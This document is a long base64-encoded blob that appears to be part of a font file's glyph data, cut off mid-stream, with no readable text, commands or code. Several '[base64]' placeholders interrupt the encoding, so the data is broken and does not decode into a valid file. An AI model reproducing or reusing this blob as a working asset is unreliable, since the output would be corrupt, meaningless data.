CW3BIBGhI//8AawKbApAFsAIHAcQAcwKbAAAAAQB+AosC4gW7ABsAAAEHPgMzMh4CBwMjEz4BLgEjIg4CBwMjEwF9AQ8lLDUhPkgkBgRSn00CBQkfIhckHRgKYZ6LBax3GTElFzxcbDD+BAHdFUM+LREbIxL9wQMgAAAAAf/3AAAD9wXHADMAAAElBw4BByUHITcXPgM/AQc3MzcjNzM3PgMXHgMHJzYuAicmDgIPASEHIQchAor++gwMMSsCWR38qxc4ISsbEAYMihaAFH0WehcLQ2+XX1N0SBwEswMJHzwwNlA3IAYXARkW/usUARIB1gFFRH02Ap2cAg85RUkgRwF9iH23V6B6RwMCQmyLSwEoUUMrAgI2VGQsuH2IAAADAC7/7AVTBbAADgAbADYAAAEDIxMFHgMHDgMjJxc+Azc+AS4BLwElAzMHIwMOAR4BMxY2NwcGJyIuAjcTIzczEwE8Yqz8ATJff0oXCAk/bpxnhIlEXj0hBwYCGj88nQMmLp8ZnnICAQoaGhIlEQ84OTtHJQgEbqEany4CNf3LBbABA0l4nFVgp3pFmQIBMVNsPC9jUzcDASj++o/9XxMrJhkBBwSXFAI3VGUvAp6PAQYAAAABAFn/7QP/[base64]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[base64]/Gi0pJxUVKSsvGyM+OTMXNipsQThWLChMMyI8NjEVFRQsMzkfGi0pJxUVKSsvGyM/OTMXA4UwPgEMFBwPHCkBFiQuF70tQAsUGQ4PGxUMARYjLRjnMD8BLB8cKgEWJC4XvBcnHhELFBkODxsVCwEWIy0YAAEAbACeA3oE0wATAAABIQcnNyM3MzchNyETFwczByMHIQMV/lmeUnOFHNKn/rMcAZuqUYCUHeCnAVwBj/FBsKD/oQEEQcOh/wAAAP///9sAAgNOBEIAZgAeEWFAADmaAAcBhv82/Xf//wAbAAEDaARLAGYAIBRzQAA5mgAHAYb/dv12AAIASgAAA1IFsAAFAAkAAAEzEwEjAwkBEwECBoHL/kaCzAHf/s19ATQFsP0c/TQC4gH1/fX+CwILAAAA//8AdwClAe4E9wAnABAAQgCyAAcAEADZBCQAAAACAHACeQJKBDoAAwAHAAATIxMzEyMTM/GBToK8gk+BAnkBwf4/AcEAAf/f/18A+ADvAAkAADcOAQcnPgE/ATPsD1hJXSU1DA+koV6lP0o5eENSAAACAEcAAAOPBhkAGwAfAAAzEyM3Mzc+AxceARcHLgEjJg4CDwEzByMDISMTM0ejiRmIDQs6YYdYP3Q5LipeMjRMNB8HDqoZqaMB3q68rgOrj15RjWg7AgInF5sYHQEgOlAwXo/8VQQ6ABb/q/5yCEYFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]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[base64]/j8EjQECMVl/UHahMP4hCwJYAgEeN04wKkg1IAIBAAAAAAEAHf/[base64]/sSwrbD+xRsDJAP0/AwD9JkAAAAAAQBB/[base64]/kiiK/6YoCGeASYsHQN2/IYTKANl+3MDevyGBI0BAAAAAf/DAAAD5QSNAAsAAAkBMwETIwMBIwEDMwHrASPX/ljewZT+1NcBstfBAtsBsv20/b8Buf5HAlUCOAAAAQCCAAAD2gSNAAgAAAkBMwEDIxMDMwHEAUvL/h1FrUzPtwJqAiP9Av5xAbEC3AAAAf/tAAADhQSNAAkAADchByE3ASE3IQfUAiUY/QwVApz98RkC3RSXl4UDb5mCAAAAAgBL/[base64]/7nHgGvHAOqYqehAAH/+wAAAzQEoAAkAAApATcBPgM3Ni4CJyYOAg8BPgMXHgMHDgMHASECyf0yGQGaH0Q7KgYECR0yJTRNNyEHqwhCa45URnBMIwYFNExZK/7LAfSMAZUfRUxULyBAMyABAiI9Ui4BUopjNwICMld3RT91a2Aq/ukAAAEAG//[base64]//4AAAMhBI0ACgAOAAABMwcjAyMTITcBMwEhEwcCmocahy6tLv4rEwJSuv20ARxbEwGdl/76AQZ9Awr9EAHrHgAAAAEARP/sA18EjQAqAAAbASEHIQM+ATMyHgIHDgMnLgMnMx4DFxY+Ajc2LgInJgYHkZwCMh3+ZFYmUS1PbkEYBQY8ZY1XSHFQKwKkARMlOik0TDQcBQQLIz0uMk4lAkYCR6L+3hYZQ2yIRVKTbT4CAjRYeEUlQDAcAQEtSFotKE9AKAEBJR4AAAACAE7/7QMEBJQAIwA6AAABByMmDgIHPgMzHgMHDgMnLgU/AT4DMwEmDgIPAQ4BHgMXFj4CNzYuAgLmEQlci2hKGRczOT8jTmc8FAUHO2SMVz1eRSwYBAYLE1iW2pb+/yM9NCoQBQIBBhAfMCIyTDQeBAMGHTcElJwCM2CGURkqHxEBRm2HQlGVcUICAShDWGRrNFSI7bBl/dkBFiczHC4YPkJAMyABAi1JWiskUkYuAAEAWgAAA40EjQAGAAAJASMBITchA3n9n74CXf3YHALiBBn75wP0mQADAC7/[base64]/2nJEQ1IAEhOUspJUMyHgEfN0kCNx8+MB4BIDREJCA9MB4fNEQAAAAAAgBx//[base64]/7AAAAiUDIwAkAAApATcBPgM3Ni4CIyIOAg8BPgMXMh4CBw4DDwEhAd7+DhQBDxIpJBoEAgMPGxYeKh4SBZIGKkVeOzNTORwDAyQ4QiGdATJ1AQgTKzA0HBIlHhMXJzEYATdgSCkBIjxVMzBSSUIekQAAAQAC//[base64]/4AAACHQMVAAoADgAAATcHIwcjNyE3ATcBMxMHAcVYGFEekR7+1Q4BgJT+hJs3DgEqAYKpqXAB+wH+FgEZFAAAAAABABf/8wI/AxUAKQAAGwEhByEHNjc2HgIHDgMnLgMnFx4DMzI+Ajc2LgIjIgYHQ28BjRf+7TUwNjZLLhMCAidFYTwzUzwhAY0BCRQhGR4sHhADAwUUIxseMBcBhgGPhKsbAQEqRlovOWZMLAEBIj1UMgEWJRoOGys1GhcvJhgXEgAAAAACACL/8wIOAyAAHQAwAAABBycmBgc+ATcyHgIHDgMnLgM/AT4DMwMmBg8BBh4CMzI+Ajc2LgIB9w4HcYglH0gtNEgqEAIDJ0VgO0FYNBMEBQo/a5llsik7FAQCAhAiIBwsHxICAgUSIQMghAECdmYfKAEuSlwsOGZNLQEBOFlwODdeondE/m4BLiAkFjozJBwrNBkWLicZAAEAJAAAAmIDFQAGAAAJASMBITchAlH+dqMBiv6dFwIAArD9UAKTggADABP/[base64]/m4UJh0RAUQvKkATISoBbRIiGxESHiYUEiIcERMeJgACAD//[base64]/tP6ZALsAmQADAAATIxMzYa1arf6ZAgAAAAAB/3f+YgEJAEEAFwAANx4BBw4DIyImJzceATM+ATc2LgIndENSBAIiOU4wMVgqKBcvGi9CCAQLGCASQSyHUi9POyEZF3gMEAEyMBowLScRAAH/N/5HAP4AmAATAAA3Bw4DJy4BJzceATMyPgI/Af4lCSxMcU0aMBkdEykVJDAeEAQmmPBEgGM6AQELCZwHCSY5QxzxAAAAAAIA0QTkBAAGzwAGABwAAAEjJwcnATMXNz4DNzYuAic3HgMHDgEPAQNAin/ApgEOq4ITESUhFwMDEh0jDgwjRjchAgM/NgkE5Lm5AQEFfIMCBw4ZFRUXCwQBXQIRJDoqOUMOPQAD/6D+SQPBBFEAPABSAGgAAAEHFg8BDgMnLgEnDgEHBhYfAR4DBw4FJyIuBDc+ATcuATc+ATcuAT8BPgMXMhYXBQEuAScOAQcGHgIzFj4CNzYuAicDBh4CFxY+Aj8BNi4CJyYOAgcDpnwZCgIKRWuLUCA/[base64]//wCmAAACuQW3AAYAE7cAAAIA0ATkAz8G1AAGACQAAAEjJwcnJTM3DgMjIi4CByIOAgcnPgMzMh4CNz4BNwM/iIS7qAEmd8kEFyUzIBknJCYXEBsVEAZEBBclMyEYJyUmGCAqCwTknZ0B8+UcOS0cGBwWAQ4VGg0THDovHhgcFgEBLRoAAf/E/ksDzARHACsAAAEyHgIfAQEzARMeAxcWNjcHDgEHBi4CJwMBIwEDLgMnJgYHNz4BAQM2SjAcCisBErb+ZFcDChEcFxQqFD8KFAw2SC8cCTj+zL8ByEMEDBgmHg8eDw8UKgRHM05eLOUB4/0k/i0RMC0jAwICAp4FBwEDNFNgKQEr/dsDIQFyFj03KAIBAwGUBQkAAAACAEv/6AP6BFAAHgA8AAAlDgMnLgQ0PwE+BRceAxc3MwMTIwEOAR4DFxY+BD8BNjQuAycmDgQHArEaQVJlPUJfQCURBgMIHC9CWnRJNlhFMA5DprwBoP5gBAQEESQ8LStIOi4iFwcFAggUIzUmNFE9Kh0RBdgzWEEkAgIzUWpyczMVOoSDeVs0AgIiPVQy0/3W/fAB7iBOUE08JgECKEJVWVUhIxpOVVZFLQIDKUddY2AmAAACAE3/6QOtBbAAJgBEAAABByEeARceAw8BDgUnLgU/AT4DNzIWFy4BJzcDDgEeAxcWPgQ/ATYuAicmJyYOBAcDrRr+oA49HS5UPR0JAwgjN01jeklGaUwwGgQGAwtFcJlfBwwIL282EWUEBAYSJj0tMU48Kx8TBQMFAhQnIR4fMU8+LyEVBQWwlDNjLUWEi5hXFz+Bd2lMKgICME5odHk6F1qmg1YKAQFXolJz/EYgT1JPPicBAiI8T1ZYJhYtXllTIwsBAh83SlNWKAACADj//wQ+Ba8AJgAxAAABAyMTBR4DBw4DBx4DDwEOAR4BFw8BLgI2PwE2LgInJRc+ATc2LgInJQFZbbT9AatbiFckBwYoQlk1LzcaAgUUBAUCDA8CshANAQcEEwUEHToy/vrogpcOBgonRzf+8wJ0/YwFrwEDPGqTWT1mVEQaGU1aYzCHGjc1NBcZARo8PT4dgyhZSzMDnwIBiYAyWEIpAgEAAAEAOAAABMYFsAAMAAABIwMjEzMDMwEzCQEjAeiLcrP9s3BmAfzs/b0BW84Cjv1yBbD9fgKC/Tb9GgAAAAEAHQAAA6IGAAAMAAABIwMjATMDMwEzARMjAY5rWK4BC66aYAEw1v5768AB9f4LBgD8jgGs/gn9vQAAAAEAOAAABLIFsAALAAABAyMTMwMzATMJASMBY3iz/bN2BgJO7P1rAarNArD9UAWw/XgCiP0s/SQAAQAdAAADlgYYAAsAAAEjAyMBMwMBMwkBIwEpA1uuAQ+unAFr7f4nATPCAfP+DQYY/IMBn/4G/[base64]/9fRsDKAUYg/70/ub+0qabm54BNAElAQ95ApgAAAEAd//oBFgFxgA5AAABDgUnLgU/[base64]/oBI8FxwAzAAABDgMnLgU/AT4FFx4DFSMuAycmDgQPAQ4BHgMXFj4CNwQmEVOCsG1biWE8HQMJCQswSWaBoF9pl2IvswEVM1lFRnJaQzEfCAkGBgkdOVlBTG9PNBEB0GWyhksDAkRukJ2hST5QqqKQazwCA1KGr2A7dF48AwMzV3R/fzc/LXZ7dl88AgM0XHhBAAAAAQCE/+oElgXGADUAACUOAycuBT8BPgUXHgMXIy4DJyYOBA8BDgEeAxcWNjcTITchBAsla32IQF+OZT4fAwkECy9KZoOiYWWTYzQGsgMbNlhAR3NbRTEfCAQGBgoePF1FT5Q4O/7+HAGxvzlSMxcBAkNxkqKmTBxSrqWTbT4CAkZ4ol46Z08wAgM1XHiCgjcdMHl+emA8AgIxOgFGmwAAAAIAOf//BF0FsAARACEAADMTBR4FDwEOBScTAxcyPgI/AT4BLgMnOfwBXl6RakUlBwkFDDhWdZKtZDDGmnOwfUwOBgcDDiRCY0cFsAEDPmeJm6VPK1ywnoVgNgEFEvuLAV+cx2YsNnl4blU0AwAAAAACAIX/6ASiBccAHQA7AAABDgUnLgU/AT4FFx4FByc+AS4DJyYOBA8BDgEeAxcWPgQ3BJULMExohKFfW4dgOx0DCQUKMk1phKBdXIhfOxwCCLEFBgocOFlBRHJdSDQiBwYFBQodOFlARnRcRzIgCALIUKylk20/AwNFcpKfokcsT6ukk20+AgJFcJKfokgDLXV5dV07AwM0WXZ/fzYtLHV7eF89AwM0WneBgTgAAgCF/[base64]/[base64]/5L+oAOSBI0AIgAAASE3IQcBHgMHDgMnLgEnNx4BFxY+Ajc2LgIvATcCmv4IGwLVFv6LSF84EgYKUYm+dlqhTTw5gkhQgV45CQgLM15LMw8D9Jl//nESXHqLQW7KmVoCAjksjCovAgE/aYlKQ3VYNAMBcAAAAAAC/93+tgObBI0ACgAOAAAlMwcjAyMTITcBMwEhEwcC6qIboTmtOv25FQLsvf0pAXmJGZaX/rcBSXcEF/wJAu8oAAAAAAH/3P6cA74EjAAnAAAbASEHIQM2MzIeBAcOAycuASc3HgEXFj4CNzYuAicmBgdU4AKKHv4Bd1dtQGBELBYEBQtMgLRyWJxGPzOFSUx1US8IBQcmSTxPZBwBdgMWq/5zQitJYGtvM2nCllgCAjs0jzcxAQFFb4lCL25fQAICR0gAAQAN/rYDrQSNAAYAAAkBIwEhNyEDmf0otALN/[base64]/6APOBKMAHQA7AAABDgUnLgU/[base64]/bsbAvYFPfrDBRiYAAIAGf/pA4YGAAAZADMAAAEOBScuAScHIwEzAz4BFx4EFAcjPgEuAycmDgIHAx4DFxY+BDcDfgcfMkZddUhNfCgllwEKrGkzfU5FYkMnEQasBAQGEyg/LyhCOC0SUwkdKjckM1FALyEVBQIZOoJ9cVUxAgJDQnIGAP3WOUECAjRXb3h4NCFSVVJAKQEBGi08H/4VIDgrGwECJD9TW1soAAABAEz/6QNmBFEAMQAAJRY+Aj8BDgMnLgU/AT4DFx4DByM2LgInJg4EDwEOAR4DAZwuSjgnCqILRWmHTUhrTC4XAgYFDEJ0p29SdkwjAqMBDSM9MDNQPSwfEwUGBAUDESY/gQEjPE0oAUmEZToCATFQa3Z8Oytgw55gAwJEbYxKKFRFLwICIj1QWFooKiFTVVJAKQAAAgBL/[base64]/PzB4QUtlQycNBjR7S0NhQygTAQWsBAMHFCg/LiY/NS0TWAodKDUhM1NBMCIVBQIfPIJ9cVUxAgJCQXD8FGK4jlUDAjgwjCwxAgI9Y3w9GTU8AgE2V294dzIgUlVSQSkBARgpNh4CBh4zJxgBAiM+U1tcKQAAAAIATP/pA5MEUAAdADsAABM+BRceBQ8BDgUnLgU3Mw4BHgMXFj4EPwE+AS4DJyYOBAdVCCU6UGd/S0htTzIbBQYCCCY7UWh+S0dsTzIbBQasBAMHFSlALzJSQTEiFgUDBAMIFSlBLzNRQTAiFQUCIECHfW5RLQICMlJteH47F0CGfGxQLAICMVJrd307IVRWUkApAgIkPlNbWygWIVVXU0MpAgIlQFRcXCgAAAAC/9D+YAOEBFAAGQAxAAABDgUnLgEnAyMBNwc+ARceBBQHJz4BLgMnJg4CBwMeARcWPgQ3A3wIHzFGXXRIR3csX6wBBJMONYJSRWNDJhEGrAQDCBUpQS8kPDQsE1wUT0EzU0IxIxYFAhg7gX1xVDECAjU3/gcF2gFtPEYCAjVWcHh4NAEhU1VSQCgBARYmMxz93zpJAgIlP1NcXCkAAAAAAgBL/mADtQRRABkAMQAAEz4FFx4BFzczASMTDgEnLgU3Mw4BHgMXFj4CNxMuAScmDgQHUwggM0hfeEpHdSohl/78rF8zdkhDY0QpFAEGrQQDBxQpPy8jPDMsFGAXTT40U0IxIxYFAh49g35xVDACAjs6YvomAfIxNwIBNVZueHc0IVJWUkEqAQEVJDAbAi82SgMCJEBUXF4pAAAAAQBM/+kDYARRADEAACUWPgI3Fw4DJy4FPwE+AxceAxcHLgMnJg4EDwEOAR4DAZ4sRzYjCJkNQ2J9SEhsSy8YAgYFDEN0p29LcEwnAqQCDCA5LzNQPiwfEwUGBAUDEiZAgQEkO0snJkR2VzECATFQa3Z8Oytgw55gAwI6X31FJyZSRS4CAiI8UVhaKCohU1ZSQCgAAAIAT//rA18EUAAhAC0AAAUuBT8BPgUXHgMPASEGHgIXFjY3Fw4BEyYOAgcFNzYuAgG/SnNUOB8IBgUHIjhNYndHZoBDDgsS/bsGCi9XRkJ3Myc4mQ4+WUEqDQGcBQcCHkAUAS1OaHaAPy08gHlsUC0CA1qNrVV6OHxpRgEBMSiAPDUDzAM9Xm8wARstYlQ4AAIAJv5SA6gEUQApAEMAABM+BRceARc3MwMOAycuASc3HgEXFj4CPwEOAScuBDY/AQ4BHgMXFj4CNxMuAycmDgQHVgcdL0Nbc0hMeScmlK4OQ3CibUaFOT8qaDhIY0MoDAk0ektCX0AkEAEGrQQFAxEkOy4mQDQsE1kLHSg0ITNQPS0eEwUCHzqBfnJVMgICQUFv/AJhsohPAgItKIsjJwICOVx2PCo0OwIBNlhweHUxAR9RVVNBKgEBFyk2HgIJHTMnFwECJD9TW1wnAAIAbf/[base64]/[base64]//wQgBbAAEQAjAAAzEwUeBQ8BDgUnEwMXMj4EPwE+AS4DJzD8AUZci2Q/IAQKDA00UGyJpmJIxoNLemNLNyQKDQYGCh48XUQFsAECPWWFl6BNVlirmIFdNAEFEvuLASlKZXWBQlozdHJqUjMDAAAAAAIAbv8KBFcFxgAhAD8AAAEOAwcXBycOASMuBDY/AT4FFx4EBgcnPgEuAycmDgQPAQ4BHgMXFj4ENwQ/DS5LbEm4hNUdOh5aglk0FwEJDQstRV58ml1bhFo0FwIJswYJAxYyVEBDbFQ/LBwHDAYIBRYyUj9FbVQ9KxoIAqpYq52JNtBx8QYIAUNtj5ucRVxNpp6NaDsCAkNtjZueRwMscHZxWjgDAzFUcHl6NF8rb3VzWzoDAzBUcHl7NgAAAgA4/+sDSQRQACwAPQAAISY2Nw4BJy4DNz4DMxc3Ni4CIyYOAg8BPgMXHgMHAwYWFwclFj4CPwEnIg4CBwYeAgI9BQECMnpKQWZFIQQFS3icVpYLBAcdNy0nQTIjB6sHRmqFR05yRxsHUwkEBAL+fiVDOTASKWM0ZFE2BgQKHTMZMRozRgEBM1VwPl2JWy0BViVLPScBGy4/JAFIeFUtAQI7Y4NJ/gk5aTkRiwEYKjce7AEVMVA6IUAyH///AQcEyQNLBdgCBgCcAAD//wAAAAAAAAAAAgYAAwAA//8AIwIfAdACtgIGAA8AAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/ATYuAi8BAzNOc4cbhm8BRoKwZiAPJRRintqMr9VYg2mcbkIPJgoFNW5gqVTWApqXAn8BA2an2HX2g9+hWgECmv4DAQFDeKVh+k+cfVADAf4fAAACADr//wRIBbAAEQAjAAAzEyM3MxMFHgMPAQ4DJxMjAxcWPgI/[base64]/vgdMSMTAQFJcopC/TsCyCZSRS0BARwuOh387QTSl5eXAAEAsgAABGcFsAAPAAABIwMjEyM3MxMhNyEHIQMzAz+6jrOOohuhOf6NHAOZHP6NObsDN/zJAzeXAUSenv68AAABAAL/7AJUBUAAIgAAASMDDgEeATMWNjcHBiciLgI3EyM3MzcjNzMTMwMzByMHMwIRrTkCAQoaGhIlEQ84OTtHJQgENrcbtR+hGp8urC6fGZ4grwJa/rATKyYZAQcElxQCN1RlLwFNl7qPAQb++o+6AAAA////vgAAA+YHNAImACMAAAAHAEIBHQE2////vgAABEwHNAImACMAAAAHAHMBpwE2////vgAAA+oHNgImACMAAAAHAJoA2AE2////vgAABC8HIQImACMAAAAHAKAA4AE6////vgAABDkG/QImACMAAAAHAGgA5wE2////vgAAA+YHkgImACMAAAAHAJ4BMgFB////vgAABC4HlAImACMAAAAHAcsBVgEi//8AcP5CBFcFxgImACUAAAAHAHcBdv/3//8AMAAABBwHQAImACcAAAAHAEIA6wFC//8AMAAABBwHQAImACcAAAAHAHMBdQFC//8AMAAABBwHQgImACcAAAAHAJoApgFC//8AMAAABBwHCQImACcAAAAHAGgAtQFC//8ANwAAAgIHQAImACsAAAAHAEL/1wFC//8ANwAAAwUHQAImACsAAAAHAHMAYAFC//8ANwAAAqQHQgImACsAAAAHAJr/kgFC//8ANwAAAvMHCQImACsAAAAHAGj/oQFC//8AMAAABMgHIQImADAAAAAHAKABAwE6//8Ac//qBGIHNgImADEAAAAH